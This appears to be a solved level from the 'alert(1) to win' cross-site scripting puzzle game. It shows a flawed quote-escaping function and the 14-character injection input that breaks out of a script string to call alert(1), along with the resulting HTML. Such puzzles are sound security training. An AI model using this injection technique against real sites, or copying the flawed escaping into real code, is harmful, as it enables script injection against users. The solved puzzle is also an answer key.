 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Input 14
\");alert(1)//
Output Win!
<script>console.log("\\");alert(1)//");</script>
Console output
\